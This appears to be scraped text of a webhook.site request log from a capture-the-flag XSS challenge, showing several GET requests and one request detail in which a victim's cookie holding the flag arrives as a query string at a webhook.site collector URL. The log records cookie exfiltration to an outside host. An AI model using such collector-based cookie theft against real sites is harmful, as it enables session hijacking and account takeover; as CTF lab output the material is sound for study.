 REQUESTS (4/100) Newest First
Search Query ?
GET #f7690 157.15.86.73
09/16/2024 7:17:56 PM
GET #ceeb0 58.187.228.167
09/16/2024 7:17:52 PM
GET #11956 157.15.86.73
09/15/2024 11:43:35 AM
GET #85082 58.186.129.5
09/15/2024 11:43:31 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/4b9f4c02-9e71-470b-a3f8-7e914346d4a4?cookie=flag%3DKCSC%...
Host 157.15.86.73 Whois Shodan Netify Censys VirusTotal
Date 09/16/2024 7:17:56 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID f7690a45-cd17-4bd7-a75f-68015bb6cf61
Note Add Note
Query strings
cookie flag=KCSC{XSS_s0_ez_c51242915de4a05d20ac3870c87a9da1}
No content